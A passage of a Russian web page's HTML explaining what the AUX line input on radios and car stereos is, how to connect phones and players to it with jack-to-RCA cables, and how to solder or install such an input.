усиливающее устройство не «кричало» слишком громко, перед подключением уменьшите громкость усилителя до минимума. После подключения легко подрегулировать громкость до необходимого Вам уровня.</p><p>Подобным образом, возможно подключить любое воспроизводящее устройство к любому устройству в которое входит усилитель звуковой частоты. MP3 плееры, ноутбуки, телевизоры можно присоединить к музыкальным центрам, домашним кинотеатрам, кассетным магнитолам.</p><p>Кстати, если у Вас на полке пылится старая, но исправная кассетная магнитола, которой Вы когда-то гордились, а теперь, в эпоху дигитальной музыки, почти не пользуетесь, «оживите» ее, подключив к AUX IN MP3 плеер или iPod.</p><p style="clear: both">Опубликовано на сайте Топавтор<br /><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ic.pics.livejournal.com/eponim2008/17443609/34903/34903_original.png"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://ic.pics.livejournal.com/eponim2008/17443609/34903/34903_original.png" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript><br /><b>Полезные ссылки:</b></p><p><a href="http://eponim2008.livejournal.com/128732.html" target="_blank" rel="noopener">Источник</a></p><h2>Что можно подключить к aux разъему. Что такое AUX в автомобиле</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><h2>AUX: что это в автомобиле</h2><p>AUX или линейный вход — это разъем, через который к автомобилю можно подключить внешний источник звука. Такую аббревиатуру можно обнаружить на автомагнитоле или непосредственно на приборной панели транспортного средства. Данное приспособление позволяет быстро подсоединить к акустической системе автомобиля МР-3 плеер, телефон, ноутбук или любое другое портативное устройство. При подключении аудио файлы с них будут напрямую транслироваться на встроенные динамики автомобиля.</p><h3>Особенности разъёма AUX</h3><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>AUX вход на приборной панели автомобиля.</p><p>Разъем AUX представляет собой небольшое круглое отверстие диаметром в 3,5 миллиметров. В него свободно входит штекер с конфигурацией фигурного металлического стержня, как для обычных наушников.</p><p>В дорогих машинах разъём AUX монтируется рядом с прикуривателем или магнитолой, и закрывается наружной крышкой, исключающей попадание во внутрь углубления влаги и пыли. Наличие входа избавляет владельца автомобиля от необходимости доукомплектовать салон многофункциональной магнитолой, и даёт возможность пользоваться не только ресурсами подключенного электронного носителя, но и воспроизводить музыку из интернета.</p><h3>Почему это удобно?</h3><h3>Как воспользоваться входом AUX?</h3><p>Для подключение к этому виду линейного входа необходимо иметь специальный переходник. Один из его концов должен заканчиваться удлинённым штекером.</p><p>Вторая сторона переходника должна соответствовать разъёму телефона, смартфона, планшета или ноутбука. Этот небольшой провод позволит подключить портативное устройство к автомобилю для беспрепятственной передачи любых аудиофайлов файлов.</p><p>Приобрести переходник можно как дополнительный аксессуар в магазине с автомобильной техникой или электронникой. Также он часто идёт в заводской комплектации некоторых устройств.</p><h3>AUX вход своими руками</h3><p>Если ваша машина и встроенная в ней магнитола не имеют AUX разъёма, то при желании его можно установить самостоятельно. При отсутствии технических навыков следует заказать услугу у специалиста на СТО.</p><p>Для монтажа гнезда AUX потребуются три небольших провода длинной сорок, пятьдесят сантиметров с малым сечением. Их нужно будет припаять к каналам стерео-выхода из проигрывателя на основное устройство. После этого провода выводятся наружу и на них крепится гнездо для аудио разъёма с тремя контактами. Сам AUX разъем фиксируется в удобном для использования месте на приборной панели или непосредственно на магнитоле.</p><p>При определённом опыте и наличии нужных инструментов работа займёт примерно час, полтора. А расходные материалы будут стоить копейки. Зато по окончании монтажного процесса, даже в самом бюджетном или старом автомобиле можно будет слушать музыку, аудиокниги, онлайн-трансляции.</p><h3>Видео на тему</h3><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><h2>“Тюльпан” и джек</h2><p>“Тюльпан” – это не только цветок, это еще и устаревший разъем линейного входа. Его все еще можно встретить на самых разных электронных приборах, но он уходит в прошлое. Многие люди уже даже не знают, что это такое. Самый первый кабель AUX был именно таким. На обоих концах он имел “тюльпаны”.</p><blockquote><p>Хоть мы почти не используем такие разъемы, периодически возникает необходимость подключить телефон к старому магнитофону или колонкам. Для этого можно либо купить провод с мини-джека на “тюльпан”, либо купить переходник. Приобрести все это можно в любом из китайских интернет-магазинов.</p></blockquote><p>В данном случае не стоит покупать дорогой переходник, ведь старые колонки просто не могут дать приятный и чистый звук.</p><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/rWtSfbRVo2I" data-id="rWtSfbRVo2I" data-query="feature=oembed"></div><noscript><iframe src="https://www.youtube.com/embed/rWtSfbRVo2I?feature=oembed"></iframe></noscript></p><h2>Для чего нужен вход AUX?</h2><p>Многие звуковоспроизводящие устройства (например, магнитолы, музыкальные центры, CD/MP3-проигрыватели, телевизоры) имеют разъем, предназначенный для подачи внешних сигналов – вход AUX. В этой статье мы рассмотрим практическое использование данного гнезда.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><h3>Линейный вход AUX</h3><p>Амплитуда сигнала, подаваемого на линейный вход, изменяется в диапазоне от 0,5 до 1 В. Такой уровень сигнала выдают любые музыкальные воспроизводящие устройства, которые имеют разъем линейного выхода. Его обычно помечают как AUX OUT. Такой же уровень сигнала подается и на наушники. Поэтому выход головных телефонов можно подключать на вход AUX.</p><h3>Подключение линейного входа</h3><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Область применения упомянутого разъема довольно широка. Так, например, если вы хотите прослушать музыку с MP3-плеера или смартфона (планшета) через мощные колонки, а не через наушники, то можно подключить ваше устройство на вход AUX музыкального центра или другого подобного аппарата. Для подключения понадобится шнур-переходник. С одной стороны кабеля должен быть разъем типа «джейк» 3,5мм (штекер для наушников), а с другой стороны – пара разъемов типа «тюльпан». Сам шнур должен быть четырехжильным акустическим с внешней медной оплеткой. Такой кабель можно купить в магазине или сделать своим руками. Разъем «джейк» можно срезать от нерабочих наушников или купить в радиомагазине. Приобретая разъемы, вы можете выбрать их форму и исполнение — от самого дешевого (пластмассового) до самого дорогого (металлического позолоченного). Когда вы нашли все штекеры и провод, можно приступать к сборке. Зачищаем изоляцию на концах провода и припаиваем к ним разъемы. У «джейка» центральные контакты – сигнальные, а внешний – общий провод. У «тюльпана» все обстоит точно так же. Некоторые устройства имеют выход на наушники под стандарт «миниджейк», в таком случае необходимо припаять соответствующий разъем. Распайка при этом остается прежней. После этого обязательно проверьте кабель мультиметром в режиме «прозвонки», чтобы исключить неправильное соединение.</p><h3>Установка AUX-входа</h3><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. 